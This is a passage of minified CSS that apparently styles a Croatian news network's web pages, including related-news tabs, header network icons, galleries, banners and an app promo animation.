.master-grid-c{display:grid;grid-template-columns:minmax(0,1fr)}.homepage-page .master-grid-c *,.homepage-page .master-grid-c img{max-width:100%}.homepage-page .master-grid-c .hop-3{grid-row:5/6}}.upscore__bt{color:#333;display:block;font-family:Roboto Mono,monospace;font-size:18px;font-weight:500;line-height:1.77;margin-bottom:23px;padding-left:24px;padding-right:24px;position:relative;text-align:center;z-index:1}.upscore.upscore-reco .article-block .label{align-items:center;column-gap:7px;display:flex;max-width:100%}.upscore.upscore-reco .article-block .label span:not(.avt){color:#7b7b7b;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 16px)}.upscore.upscore-reco .article-block .avt{background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;width:16px}.upscore.upscore-reco .article-block.siteid-10 .label .avt{background-image:url(assets/8878f6812559997f3638.svg)}.upscore.upscore-reco .article-block.siteid-30 .label .avt{background-image:url(assets/6980a632a4a993fa09b3.svg)}.upscore.upscore-reco .article-block.siteid-40 .label .avt{background-image:url(assets/d255b3095eb53384e786.png)}.upscore.upscore-reco .article-block.siteid-10001 .label .avt{background-image:url(assets/d9219554522ecdc2519c.svg?1)}.upscore.upscore-reco .article-block.siteid-10002 .label .avt{background-image:url(assets/e735c9d8bbc78e581cf3.svg)}.upscore.upscore-reco .article-block.siteid-10023 .label .avt{background-image:url(assets/41088e240590a2db50ac.svg)}.upscore.upscore-reco .article-block.siteid-388 .label .avt{background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.upscore.upscore-reco .article-block.siteid-200 .label .avt{background-image:url(assets/0a9d816d3a242f96fe50.svg)}.upscore.upscore-reco .article-block.siteid-10030 .label .avt{background-image:url(assets/6437d4f8bfb94ca94d71.svg)}.upscore.upscore-reco .article-block.siteid-10031 .label .avt{background-image:url(assets/ac7bc9c55c030d564c45.svg)}.upscore.upscore-reco .article-block.siteid-10008 .label .avt{background-image:url(assets/b14181940ca38f56eceb.svg)}.upscore.upscore-reco .article-block.siteid-10010 .label .avt{background-color:#00b4b4;background-image:url(assets/d2452ba1f83a6084f63b.png);background-position:50%;background-position-x:calc(50% + 1px);background-size:40%;border-radius:50%}@media(min-width:601px){.upscore__bt{font-size:21px}.upscore.upscore-reco{grid-column-gap:20px;display:grid;grid-template-columns:repeat(4,minmax(0,1fr))}.upscore.upscore-reco .article-block{float:none;grid-column:span 1;margin-bottom:20px!important;width:100%!important}.upscore.upscore-reco .article-block .label span:not(.avt){padding-top:3px}}@media(min-width:1104px){.upscore__bt{font-size:24px}.upscore.upscore-reco .article-block:hover .title-holder .article-title{color:#6b6b6b!important}}@media(min-width:1700px){.upscore__bt{font-size:32px}.upscore.upscore-reco{grid-column-gap:40px}}.nt-recipes{font-size:16px;margin-block:42px}.nt-recipes h2{font-size:1.8em;font-weight:700;margin-bottom:32px}.nt-recipes h3{font-size:1.5em}.nt-recipes h4{font-size:1.35em}.nt-recipes li{font-size:18px}.nt-recipes ul{list-style-type:disc;margin-bottom:2.5em;margin-top:1.4em;padding-left:40px}.nt-recipes ul li{margin-bottom:.833em}.nt-recipes ol{list-style-type:decimal;margin-bottom:2.5em;margin-top:1.66em;padding-left:35px}.nt-recipes ol h4{margin-block:1.66em;margin:1.6em 0 1.2em -35px}.nt-recipes ol li{margin-bottom:.833em}@media(min-width:1104px){.nt-recipes{margin-block:70px}.nt-recipes h2{font-size:2em}.nt-recipes h3{font-size:1.75em}}@media(min-width:1700px){.nt-recipes{font-size:19px;margin-block:90px}}@media(max-width:1103px){.header>.container>.cm-icon{display:none}}.cm-dialog .right-4.top-4{width:16px}.header .cm-icon{height:48px;margin-inline:auto;margin-bottom:28px;width:48px}.header .cm-icon *{height:100%!important;padding:0!important;width:100%!important}.header .cm-icon button svg{stroke-width:1px}.header .cm-icon button .bg-\[\#B71918\]{background-color:#64cfcc;color:#000;font-size:15px}.header .cm-icon button span.translate-y-1\/2{height:11px!important}@media(min-width:1104px){.header .cm-icon{height:56px;position:absolute;right:0;width:56px}.header .cm-icon button>span{display:block;position:relative}.header .cm-icon button svg{stroke-width:.5px;height:63px!important;left:-3px;position:absolute;top:-3px;width:63px!important}.header__search{right:76px}}@media(min-width:1104px)and (max-width:1699px){.header__navigation li a{font-size:13px}}.related-news.list.in-body{padding:61px 30px}.related-news.list:after{top:0;transform:translateY(-50%)}.related-news.list .rl-holder{display:flex;flex-wrap:wrap;row-gap:16px}.related-news.list .related-item{padding:0}.related-news.list .related-item a{column-gap:8px;display:flex}.related-news.list .related-item a .image-wrapper{margin-bottom:0;width:148px}.related-news.list .related-item a .image-wrapper .img-holder{padding-bottom:100%}.related-news.list .related-item a .title-holder{flex:1;padding:0}.related-news.list .related-item a .title-holder .label{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;font-family:Raleway;font-size:14px;font-weight:600;letter-spacing:1px;line-height:2.1;overflow:hidden}.related-news.list .related-item a .title-holder .title{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;font-size:15px;font-weight:400;letter-spacing:-.04em;line-height:1.9;overflow:hidden}.related-news.list .related-news__header{font-family:Roboto Mono,monospace;font-size:24px;font-weight:400;letter-spacing:-.04em;line-height:1.33;margin-bottom:18px}.related-news.list .title{margin-bottom:0}.related-news.list.bcm .rl-holder{row-gap:18px}.related-news.list.bcm .rl-holder .tab-content__vs{row-gap:16px}.related-news.list.bcm .rl-holder .tab-content__vs .tp-label{border-bottom:0!important;color:#000;font-family:Roboto Mono;font-size:20px;font-weight:400!important;letter-spacing:-.04em;line-height:1.2;margin-bottom:2px;padding-left:0;text-align:left;text-transform:uppercase}.related-news.tabs{background-color:#f7f7f7;padding-bottom:61px}.related-news.tabs .rl-holder{padding-inline:30px}.related-news.tabs .related-tabs .tab-btn{background-color:#f7f7f7;font-family:Roboto Mono;font-size:22px;font-weight:400;letter-spacing:-.04em;line-height:1.4;padding-block:14.5px;text-align:center;text-transform:capitalize}.related-news.tabs .related-tabs .tab-btn.active{background-color:#64cfcc;color:#000}.related-news.tabs .related-item a .title-holder .label{color:#64cfcc}.related-news.tabs:after{display:none!important}.related-news.bcm{background-color:transparent;margin-left:0;width:100%}.related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport";padding-inline:0}.related-news.bcm .rl-holder .tab-content__vs[data-tab=putovanja],.related-news.bcm .rl-holder .tab-content__vs[data-tab=sve]{display:none!important}.related-news.bcm .rl-holder .tab-content__vs .tp-label{font-size:13px;font-weight:700;letter-spacing:.06em;margin-bottom:5px!important}@media(min-width:768px){.related-news.list{padding-inline:0}.related-news.list .related-item a{column-gap:20px}}@media(min-width:1104px){.related-news.list:after{display:none!important}.related-news.list.in-body{margin-bottom:calc(116px*var(--ratio));padding:calc(88px*var(--ratio)) 0;width:100vw}.related-news.list .related-news__header{font-size:calc(32px*var(--ratio));letter-spacing:-.07em;line-height:1.5;margin-inline:auto;margin-bottom:calc(66px*var(--ratio));max-width:803px;text-align:center}.related-news.list .related-tabs,.related-news.list .rl-holder{margin-inline:auto;max-width:803px}.related-news.list .rl-holder{column-gap:calc(40px*var(--ratio));flex-wrap:nowrap}.related-news.list .rl-holder .related-item{flex:1}.related-news.list .rl-holder .related-item a{flex-wrap:wrap}.related-news.list .rl-holder .related-item a .image-wrapper{width:100%}.related-news.list .rl-holder .related-item a .image-wrapper .img-holder{padding-bottom:72.5%}.related-news.list .rl-holder .related-item a .title-holder{flex:unset;margin:0;max-width:100%}.related-news.list .rl-holder .related-item a .title-holder .title{display:block;font-size:calc(18px*var(--ratio));letter-spacing:-.04em;line-height:1.8;padding:calc(21px*var(--ratio)) calc(12px*var(--ratio))}.related-news.list .rl-holder .related-item a .title-holder .label{display:none}.related-news.list.bcm .rl-holder{row-gap:calc(40px*var(--ratio))}.related-news.list.bcm .rl-holder .tab-content__vs{column-gap:calc(40px*var(--ratio));grid-template-columns:repeat(3,1fr)}.related-news.list.bcm .rl-holder .tab-content__vs .tp-label{font-size:calc(24px*var(--ratio));grid-column:1/-1;text-align:center}.related-news.tabs{margin-bottom:calc(116px*var(--ratio));padding-bottom:calc(88px*var(--ratio))}.related-news.tabs .related-tabs{margin-bottom:calc(56px*var(--ratio))!important}.related-news.tabs .related-tabs .tab-btn{font-size:calc(32px*var(--ratio));letter-spacing:-.07em;line-height:1.5}.related-news.tabs .rl-holder{padding-inline:0}.related-news.tabs .tab-content{column-gap:calc(40px*var(--ratio));grid-template-columns:repeat(3,1fr)}}@media(min-width:1700px){.related-news.list .related-news__header,.related-news.list .related-tabs,.related-news.list .rl-holder{max-width:920px}}.homepage-page.wallpaper-active .featured-content .container{z-index:unset}.homepage-page.wallpaper-active .featured-content .container .article-block{position:relative;z-index:1}.homepage-page.wallpaper-active .promo.p1 .container{z-index:unset}.homepage-page.wallpaper-active .promo.p1 .container .article-block{position:relative;z-index:1}.homepage-page .logo-static{display:none}.homepage-page .logo-animated{display:block}.article-page .article-container{background-color:#fff}@media(max-width:599px){.article-page.video-article .header__logo svg path{fill:#363535;stroke:#363535}.article-page #main{margin-top:0}.article-page .header{background:transparent!important;z-index:11}.article-page .header.mobile-visible{background-color:#fff!important;position:fixed}.article-page .header.mobile-visible .header__nav-trigger{top:0}.article-page .header__logo svg path{fill:#fff;stroke:#fff}.article-page .header__logo .logo-animated{display:block}.article-page .header__logo .logo-animated svg path{transition:stroke .275s ease-in .275s,fill .275s ease-in .275s}.article-page .header__logo .logo-animated.is-transformed svg path{fill:#363535;stroke:#363535}.article-page .article-meta .banner-holder.billboard .banner-inner,.article-page .article-meta .banner-holder.inside-1 .banner-inner,.article-page .banner-holder.billboard .banner-inner,.article-page .banner-holder.inside-1 .banner-inner{margin-bottom:30px}}@media(min-width:1104px){.article-page #main{margin-top:45.75px}.article-page .tags__list{display:flex;flex-wrap:wrap}.article-page .tags__list--item{margin-bottom:15px;margin-right:8px}}@media(min-width:1700px){.article-page #main{margin-top:61px}.article-page .article .article-container{padding:0}.article-page .article .article-container__big{margin-left:calc(16.66167% + 6.66667px);width:calc(66.64667% - 13.33333px)}}@media(min-width:1104px){.article-page .stretched{left:50%;margin-left:-50vw!important;max-width:100vw!important;width:100vw}.article-page.wallpaper-active .featured-content .container{z-index:unset}.article-page.wallpaper-active .featured-content .container .article-block{position:relative;z-index:1}.article-page.wallpaper-active .article .stretched{z-index:unset!important}.article-page.wallpaper-active .article .stretched>div{position:relative;z-index:1}.article-page.wallpaper-active .article .container{z-index:unset}.article-page.wallpaper-active .article .featured-content .container:before{border-left:none;border-right:none;width:99.97%}.article-page.wallpaper-active .article .article-body>*{position:relative;z-index:1}.article-page.wallpaper-active .article .article-body .stretch{z-index:unset}.article-page.wallpaper-active .article .article-body .stretch .lg-holder,.article-page.wallpaper-active .article .article-container__big .article-meta{position:relative;z-index:1}.article-page.wallpaper-active #footer{z-index:unset}.article-page.wallpaper-active #footer .container{z-index:1}}@media(min-width:600px)and (max-width:1103px){.article-page .stretched{left:50%;margin-left:-50vw!important;max-width:100vw!important;position:relative;width:100vw!important}}@media(min-width:1104px){.article-page.player-floating .article-meta{z-index:2!important}}@media(max-width:389px){.article-page #main .article-body .banner-holder{margin-left:-24px;width:100vw}}.article-page .fb-comments iframe{min-width:100%!important}.nova-studio{align-items:center;display:flex;flex-wrap:wrap;margin:30px 0;padding:0 30px}.nova-studio img{max-width:95px}.nova-studio span{display:block;flex:1;font-family:Raleway,sans-serif;font-size:22px;font-style:italic;font-weight:400;line-height:1.3;padding:10px 0 10px 30px}@media(max-width:1699px){.nova-studio{padding:0 20px}.nova-studio span{font-size:20px}}@media(max-width:1103px){.nova-studio{max-width:760px}}@media(max-width:599px){.nova-studio{padding:0}.nova-studio img{max-width:55px}.nova-studio span{font-size:12px;padding:10px 0 10px 10px}}.front-page .tags{margin-bottom:32px}.front-page .tags__list{margin:auto auto 25px;width:100%}@media(min-width:1104px){.front-page .tags{margin-bottom:54.75px}}@media(min-width:1700px){.front-page .tags{margin-bottom:58px}}.cms2-edit .cms2-toolbar .cms2-header{display:flex;justify-content:space-between}.cms2-edit .cms2-toolbar .cms2-header .actions{flex:1;left:unset;padding-left:0;position:static;transform:none}.cms2-edit .grid-container-temp{clear:both;display:flex}.cms2-edit .wide-item .article-block.a12.has-context-menu .context-menu{right:0!important;text-align:right}.nt-preview .preview-container{margin-top:0!important}@media(min-width:560px){.nt-preview .article-container__big .inside-1{grid-row:1/2}}@media(max-width:600px){body.site-10023.article-page .b-wrapper .main-media-holder{margin-top:0}}.comments-widget .cm-base{margin-top:30px}.comments-widget .cm-base .rp-txtarea,.comments-widget .cm-base button.cm-reaction,.comments-widget .cm-base button.rp-label{width:auto!important}.rev-2{text-align:center}@media screen and (max-width:480px){.rev-2 iframe{max-width:340px!important}}@media screen and (min-width:1104px){.comments-widget .cm-base{margin-left:calc(8.33083% + 2.5px);width:calc(83.30833% - 5px)}}.cms2-edit [data-cms2-app-show-related=true]:before{color:#fff;content:" Vezani članci"!important;display:block;font-family:FontAwesome;font-size:14px;left:8px;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.8);top:5px;z-index:1}@keyframes rotate360{0%{rotate:180deg}7%{rotate:90deg}15%{rotate:0deg}to{rotate:0deg}}@keyframes downUpSlower{0%{transform:translateY(600px)}15%{transform:translateY(0)}50%{transform:translateY(0)}85%{opacity:1}to{opacity:0;transform:translateY(0)}}@keyframes downUp{0%{transform:translateY(600px)}10%{transform:translateY(0)}50%{transform:translateY(0)}85%{opacity:1}to{opacity:0;transform:translateY(0)}}.static-app{background-color:#000;height:307px;max-width:750px;overflow:hidden;position:relative;visibility:visible}.static-app .app-left{animation:downUp 7s ease-in-out infinite;display:flex;flex-wrap:wrap;height:100%;max-width:57%;padding:45px 0 60px 22px}.static-app .app-txt{color:#fff;font-family:Montserrat,sans-serif;font-size:30px;font-weight:300;margin-top:0}.static-app .app-btn{align-self:flex-end;animation:rotate360 7s infinite;border-radius:4px;font-size:22px;font-weight:300;height:63px;letter-spacing:.05em;max-width:221px;width:221px}.static-app .app-lt{animation:downUpSlower 7s ease-in-out infinite;height:100%;position:absolute;right:0;top:0}@media(max-width:1348px){.static-app .app-left{padding:34.2px 0 20px 22px}}@media(max-width:600px){.static-app{height:unset!important;width:100%}.static-app a{display:flex;padding-bottom:40%;position:relative}.static-app .app-lt{width:auto}.static-app .app-left{left:20px;max-width:55%;padding:2px 0 10px!important;position:absolute;top:0}.static-app .app-btn{height:30px!important;max-width:100px!important}}@media(min-width:601px){.static-app{display:none!important}}body.site-30 .static-app{margin:0 auto 90px}@media(max-width:1023px){body.site-30 .static-app{margin:0 auto 30px}}@media(max-width:600px){body.site-30 .app-c{width:100%}body.site-30 .static-app .app-left{max-width:62%;padding:18px 0 10px!important}body.site-40 .static-app .app-left{max-width:63%;padding:30px 0!important}}@media(max-width:768px){body.site-10023 .app-c{width:100%}body.site-10023 .static-app{margin-bottom:49px}body.site-10023 .static-app .app-left{max-width:63%;padding:30px 0!important}}@media(max-width:480px){body.site-10023 .static-app .app-left{padding:10px 0!important}}@media(max-width:768px){body.site-200 .app-c{width:100%}body.site-200 .static-app{margin-bottom:49px}body.site-200 .static-app .app-left{box-sizing:border-box;max-width:53%;padding:0 0 16px 20px!important}body.site-200 .static-app .app-left img{max-width:100%}}@media(max-width:600px){body.site-200 .static-app .app-left{padding:10px 0!important}body.site-200 .static-app .app-btn{align-self:auto}}@media(max-width:768px){body.site-10001 .app-left{padding:29px 0 30px!important}}@media(max-width:600px){body.site-10001 .app-c{width:100%}body.site-10001 .static-app .app-left{max-width:56%;padding:25px 0!important}}body.site-10002 .static-app{margin:0 auto 67px}@media(max-width:1699px){body.site-10002 .static-app{height:270.16px;max-width:660px}body.site-10002 .static-app .app-left{padding:45px 0 45px 22px}body.site-10002 .static-app .app-btn{height:55.44px;max-width:194.48px;width:194.48px}}@media(max-width:1348px){body.site-10002 .static-app{height:233.32px;max-width:570px}body.site-10002 .static-app .app-left{padding:30px 0 30px 22px}body.site-10002 .static-app .app-btn{height:47.88px;max-width:167.96px;width:167.96px}}@media(max-width:1023px){body.site-10002 .static-app{margin:0 auto 30px;max-width:100%}}@media(max-width:600px){body.site-10002 .static-app .app-left{padding:11px 0 30px!important}}@media(max-width:1024px){body.site-10001 .article-page .site,body.site-10001 .homepage-page .site{margin-top:160px}}body.site-10001 .header{border-bottom:1px solid #e8e8e8}body.site-10001 .header__network .list li a{font-family:Raleway,sans-serif}body.site-10023 .header .logo-animated svg{display:none}body.site-10023 .header .logo-animated svg:last-of-type{display:block}@media(max-width:1024px){body.site-10023.article-page.tsp .header,body.site-10023.homepage-page.tsp .header{background-color:hsla(0,0%,100%,0)!important}body.site-10023.article-page.tsp.nav-down .header,body.site-10023.homepage-page.tsp.nav-down .header{background-color:#fff!important}body.site-10023.article-page .header,body.site-10023.homepage-page .header{background-color:#fff!important;transition:.5s ease-in-out;z-index:10000}body.site-10023.article-page .header__logo svg path,body.site-10023.homepage-page .header__logo svg path{fill:#000;stroke:#000}body.site-10023.article-page .header__network,body.site-10023.homepage-page .header__network{top:106px}body.site-10023.homepage-page #main{margin-top:176px}}@media(max-width:600px){body.site-10023.article-page .main-media-holder,body.site-10023.homepage-page .main-media-holder{margin-top:147px}body.site-10023.article-page .header__network,body.site-10023.homepage-page .header__network{top:86px}}@media(max-width:1024px){body.site-200.article-page .header__network,body.site-200.homepage-page .header__network{display:none;position:static}body.site-200.article-page .header__network .list,body.site-200.homepage-page .header__network .list{margin:0}}@media(max-width:768px){body.site-200.article-page,body.site-200.homepage-page{margin-top:149px}body.site-200.article-page .header,body.site-200.homepage-page .header{display:flex;flex-wrap:wrap;max-width:100%;position:fixed;top:0;transition:top .3s ease-in-out;width:100%;z-index:100}body.site-200.article-page .header.nav-up,body.site-200.homepage-page .header.nav-up{top:-140px}body.site-200.article-page .header .navigation,body.site-200.homepage-page .header .navigation{position:static;width:100%}body.site-200.article-page .header__network,body.site-200.homepage-page .header__network{display:flex}}@media(max-width:1024px){body.site-10002.article-page,body.site-10002.homepage-page{margin-top:116px}body.site-10002.article-page .header,body.site-10002.homepage-page .header{flex-wrap:wrap;transition:.3s ease-in-out}body.site-10002.article-page .header.nav-up,body.site-10002.homepage-page .header.nav-up{top:-200px}body.site-10002.article-page .header.docked,body.site-10002.homepage-page .header.docked{background-color:#fff;height:auto}body.site-10002.article-page .header__network,body.site-10002.homepage-page .header__network{filter:drop-shadow(0 5px 2px rgba(0,0,0,.05));position:static;top:48px}body.site-30.homepage-page{margin-top:140px}body.site-30.article-page{margin-top:146px}body.site-30.article-page .header__network{top:58px}}@media(max-width:600px){body.site-30.homepage-page{margin-top:120px}}body.site-40 .header__network .list li a{text-decoration:none}@media(max-width:1024px){body.site-10030.article-page .header__network{display:none}body.site-10030.article-page.section-blue .header{background-color:#3088c8}body.site-10030.article-page.section-red .header{background-color:#e91832}body.site-10030.article-page.section-orange .header{background-color:#eb9c03}}@media(max-width:1023px){body.site-10030{margin-top:150px}body.site-10030.nav-up .header,body.site-10030.nav-up .header__network{top:-250px}body.site-10030.homepage-page .header{background-color:#fff}body.site-10030.article-page .header__network{display:flex}body.site-10030.dark-mode .header{background-color:#171415}body.site-10030.dark-mode .header__network{background:#202020}body.site-10030.dark-mode .header__network .list li a{color:#fff}body.site-10030 .header{height:60px;padding:0;position:fixed;top:0;transition:.3s ease-in-out;width:100%;z-index:20000}body.site-10030 .header .container{align-items:center;box-sizing:border-box;height:100%;max-width:100%;width:100%}body.site-10030 .header__network{display:flex;top:58px;transition:.3s ease-in-out}body.site-10030 .menu{z-index:200001}}@media(max-width:1023px)and (max-width:600px){body.site-10030.homepage-page{margin-top:118px}}@media(max-width:1024px){body.site-10031.article-page .header__network{display:none}}@media(max-width:600px){body.site-10031.homepage-page .mobile-distance{height:145px}body.site-10031.article-page .article-cx,body.site-10031.homepage-page .article-cx{margin-top:60px}body.site-10031.article-page .header,body.site-10031.homepage-page .header{z-index:101}body.site-10031.article-page .header__network,body.site-10031.homepage-page .header__network{display:flex}body.site-10031.article-page .header__network .list,body.site-10031.homepage-page .header__network .list{margin-bottom:0}}#webpack-dev-server-client-overlay,#webpack-dev-server-client-overlay-div{display:none!important}@media(max-width:1024px){.article-page .header__network,.homepage-page .header__network{display:flex}}.header:before{box-shadow:none}.header__network{background-color:#fff;display:none;filter:drop-shadow(0 1px 5px rgba(0,0,0,.15));height:60px;max-width:100%;overflow-x:auto;position:fixed;top:60px;transition:.3s ease-in-out;width:100%;z-index:100}.header__network .list{align-items:center;column-gap:20px;display:flex;justify-content:space-between;max-width:100%;padding-left:13px;white-space:nowrap;width:100%}.header__network .list li{display:inline-flex}.header__network .list li:last-child{padding-right:40px!important}.header__network .list li a{align-items:center;color:#202020;display:flex;font-size:11px;font-weight:700;letter-spacing:-.02em;line-height:16px}.header__network .list li a span{background-repeat:no-repeat;background-size:cover;border:2px solid #d9d9d9;border-radius:50%;display:inline-block;height:33px;margin-right:6px;width:33px}.header__network .list li.dnevnik a span{background-color:#b71918;background-image:url(assets/aec0a8dd958fea8743d8.svg?3);background-position:50%;background-size:15px}.header__network .list li.news a span{background-color:#b71918;background-image:url(assets/8878f6812559997f3638.svg)}.header__network .list li.gol a span{background-image:url(assets/e735c9d8bbc78e581cf3.svg)}.header__network .list li.sb a span{background-color:#f2a444;background-image:url(assets/6980a632a4a993fa09b3.svg)}.header__network .list li.zd a span{background-color:#ff999d;background-image:url(assets/e769d3d20a9573028678.svg?1)}.header__network .list li.pk a span{background-color:#7bc8ca;background-image:url(assets/41088e240590a2db50ac.svg)}.header__network .list li.zimo a span{background-color:#426eb5;background-image:url(assets/0a9d816d3a242f96fe50.svg);visibility:visible}.header__network .list li.kz a span{background-color:#00d36e;background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.header__network .list li.biznis a span{background-color:#fff;background-image:url(assets/9d17d96e6817ff4c283e.png);background-position:50%;background-size:70%}.header__network .list li.fun a span{background-color:#cda900;background-image:url(assets/d255b3095eb53384e786.png)}.header__network .list li.teen a span{background-color:#fff;background-image:url(assets/ac7bc9c55c030d564c45.svg);background-position:50%;background-size:contain}.header__network .list li.mf a span{background-color:#fff;background-image:url(assets/6437d4f8bfb94ca94d71.svg);background-position:50%;background-size:contain}.header__network .list li.tv a span{background-color:#fff;background-image:url(assets/b14181940ca38f56eceb.svg);background-position:50%;background-size:contain}@media(min-width:1025px){.header__network{display:none}}@keyframes ntLoadOpacity{0%{opacity:0}25%{opacity:.7}to{opacity:1}}.page-header{background:#fff;height:60px;position:fixed;top:0;width:100%;z-index:1000}.page-header .container{align-items:center;display:flex;height:100%;justify-content:space-between}.page-header__left a{display:block;width:138px}.page-header__right{align-items:center;display:flex}.page-header .nav-trigger{display:inline-block;height:24px;width:24px}.nt-article-gallery{display:block;margin-bottom:32px;max-width:414px}.nt-article-gallery__holder{grid-column-gap:8px;display:grid;grid-template-columns:repeat(3,minmax(0,1fr))}.nt-article-gallery__holder .nt-img-holder{aspect-ratio:1/1;display:block;position:relative}.nt-article-gallery__holder .nt-img-holder img{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.nt-article-gallery__holder .nt-img-holder picture:after{background-color:rgba(0,0,0,.2);content:"";display:block;height:100%;opacity:0;position:absolute;transition:opacity .3s ease-out;width:100%}.nt-article-gallery__holder .nt-img-holder:last-child picture:after{display:block;opacity:1}.nt-article-gallery__holder .nt-img-holder:last-child .nt-img-count{display:flex;opacity:0;transition:opacity .3s ease-in}.nt-article-gallery__holder .nt-img-count{align-items:center;animation:ntLoadOpacity .5s;color:#fff;display:none;height:100%;justify-content:center;position:absolute;width:100%}@media screen and (max-width:600px){.nt-article-gallery__holder .nt-img-holder:nth-child(4){display:none}}@media screen and (min-width:601px){.nt-article-gallery{max-width:600px}.nt-article-gallery__holder{grid-template-columns:repeat(4,1fr)}}@media screen and (min-width:1024px){.nt-article-gallery{max-width:100%}.nt-article-gallery__holder{grid-column-gap:8px;grid-template-columns:repeat(4,1fr)}.nt-article-gallery__holder .nt-img-holder:hover picture:after{opacity:1}}.cm-anchor-box{cursor:pointer;display:block;line-height:1.5;margin-bottom:40px}.cm-anchor-box strong{column-gap:3px;display:flex;flex-wrap:wrap;font-size:20px}.cm-anchor-box strong>span{border-bottom:0!important}.cm-anchor-box strong>span>span{position:relative}.cm-anchor-box strong>span>span:after{content:"💬";display:inline-block}.cm-anchor-box strong>span>span:before{bottom:3px;content:"";display:block;height:1px;position:absolute;width:calc(100% - 29px)}@media screen and (min-width:1700px){.cm-anchor-box strong{font-size:22px}}.related-news.tabs .related-tabs{display:flex;margin-bottom:10px}.related-news.tabs .related-tabs .tab-btn{cursor:pointer;flex:1}.related-news.tabs .tab-content{display:none;row-gap:5px}.related-news.tabs .tab-content.active{display:grid}.related-news.bcm .related-news__header{display:block!important}.related-news.bcm .img-holder{position:relative}.related-news.bcm .tp-label{display:block}.related-news.bcm .rl-holder{display:grid;row-gap:20px}.related-news.bcm .rl-holder .tab-content__vs{align-items:baseline;display:grid;row-gap:10px}.related-news.bcm .rl-holder .tab-content__vs.upsc-move:before{border-bottom:6px solid gray;box-sizing:border-box;content:"promo";display:block;font-size:11px;font-weight:700;line-height:2.6;margin-bottom:10px;padding-left:20px;text-align:left;text-transform:uppercase;width:100%}.related-news.bcm .rl-holder .tab-content__vs[data-tab=show]{grid-area:show}.related-news.bcm .rl-holder .tab-content__vs[data-tab=vijesti]{grid-area:vijesti}.related-news.bcm .rl-holder .tab-content__vs[data-tab=sport]{grid-area:sport}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac]{grid-area:novac}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tech]{grid-area:tech}.related-news.bcm .rl-holder .tab-content__vs[data-tab=lifestyle]{grid-area:lifestyle}.related-news.bcm .rl-holder .tab-content__vs[data-tab=putovanja]{grid-area:putovanja}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zabava]{grid-area:zabava}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tv]{grid-area:tv}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje]{grid-area:zdravlje}.related-news.bcm .rl-holder .tab-content__vs[data-tab=show] .tp-label{border-bottom:6px solid #f2a444}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zabava] .tp-label{border-bottom:6px solid #9346fa}.related-news.bcm .rl-holder .tab-content__vs[data-tab=sport] .tp-label{border-bottom:6px solid #0486cf}.related-news.bcm .rl-holder .tab-content__vs[data-tab=lifestyle] .tp-label{border-bottom:6px solid #f37f83}.related-news.bcm .rl-holder .tab-content__vs[data-tab=putovanja] .tp-label{border-bottom:6px solid #41c8c4}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tech] .tp-label{border-bottom:6px solid #4570b6}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje] .avt{background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.related-news.bcm .rl-holder .tab-content__vs[data-tab=zdravlje] .tp-label{border-bottom:6px solid #00d36e}.related-news.bcm .rl-holder .tab-content__vs[data-tab=tv] .tp-label{border-bottom:6px solid #c8081e}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac] .avt{background-image:url(assets/9d17d96e6817ff4c283e.png);background-position:50%;background-size:60% 60%;border:.5px solid rgba(0,0,0,.3);border-radius:50%;visibility:visible}.related-news.bcm .rl-holder .tab-content__vs[data-tab=novac] .tp-label{border-bottom:6px solid #181716}.related-news.bcm .rl-holder .tab-content__vs .tp-label{border-bottom:6px solid #b71918;font-size:11px;font-weight:700!important;line-height:2.6;margin-bottom:10px;padding-left:20px;text-align:left;text-transform:uppercase}[data-scroll-to]{cursor:pointer}.nt-preview img{visibility:visible!important}.gallery-page.site-10001 .b-wrapper .gallery-aside{max-height:50px;padding:0!important}.gallery-page.site-10001 .b-wrapper .banner-holder{max-height:50px;padding:0;position:static}.gallery-page .b-wrapper .banner-holder{text-align:center;width:100%}.gallery-page .b-wrapper .banner-holder .banner-inner{text-align:center}.b-wrapper{visibility:visible}.b-wrapper div[class^=inside-]{text-align:center;width:100%}.b-wrapper div[class^=inside-] .banner-inner{margin-bottom:32px}.b-wrapper .banner-holder.ad-header .banner-inner{margin-top:24px}.b-wrapper .banner-holder.ad-header,.b-wrapper .banner-holder.bot-1,.b-wrapper .banner-holder.bot-2,.b-wrapper .banner-holder.bot-3{text-align:center;width:100%}.b-wrapper .banner-holder.ad-header .banner-inner,.b-wrapper .banner-holder.bot-1 .banner-inner,.b-wrapper .banner-holder.bot-2 .banner-inner,.b-wrapper .banner-holder.bot-3 .banner-inner{margin-bottom:32px}body.site-10.homepage-page,body.site-10023.homepage-page,body.site-30.homepage-page,body.site-40.homepage-page{visibility:visible}body.site-10.homepage-page .banner-holder.ad-header .banner-inner,body.site-10023.homepage-page .banner-holder.ad-header .banner-inner,body.site-30.homepage-page .banner-holder.ad-header .banner-inner,body.site-40.homepage-page .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-10.homepage-page .banner-holder.ad-header{display:block}body.site-10.homepage-page .banner-holder.ad-header .banner-inner{margin-top:0}body.site-10 .bot-1{margin-top:25px}body.site-10 .b-wrapper .subgrid-container{display:block!important}body.site-10 .b-wrapper .subgrid-container .top-news{display:block}body.site-10 .b-wrapper .bot-1,body.site-10 .b-wrapper .bot-2,body.site-10 .b-wrapper .bot-3{text-align:center;width:100%}body.site-10 .b-wrapper .bot-1 .banner-inner,body.site-10 .b-wrapper .bot-2 .banner-inner,body.site-10 .b-wrapper .bot-3 .banner-inner{margin-bottom:32px}body.site-10 .breaking-holder .banner-holder .banner-inner{margin-top:24px}@media screen and 